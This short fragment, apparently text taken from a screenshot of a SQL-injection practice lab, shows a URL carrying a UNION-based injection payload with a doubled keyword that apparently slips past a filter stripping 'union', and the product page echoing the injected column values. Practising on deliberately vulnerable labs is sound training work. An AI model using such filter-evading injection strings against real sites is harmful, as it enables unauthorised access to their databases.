 zixem.altervista.org/SQLi/level3.php?item=-3' unionon select 111,222,333,444 -- -
Wanna buy laptop?
ItemID: 111
Item Name: 222
Seller: 333